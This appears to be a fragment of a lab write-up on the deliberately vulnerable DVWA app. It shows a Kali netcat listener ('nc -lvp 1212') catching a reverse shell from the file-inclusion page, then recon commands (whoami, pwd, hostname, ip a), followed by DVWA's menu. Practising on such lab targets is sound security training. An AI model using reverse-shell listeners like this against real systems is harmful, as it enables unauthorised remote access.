 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1212
Listening on 1212
Connection received on 48735
whoami
www-data
bash -i
pwd
/var/www/html/dvwa/vulnerabilities/fi
hostname
HS-VBox1
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:92:9d:89 brd ff:ff:ff:ff:ff:ff
inet brd scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe92:9d89/64 scope link
valid_lft forever preferred_lft forever
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
About
Logout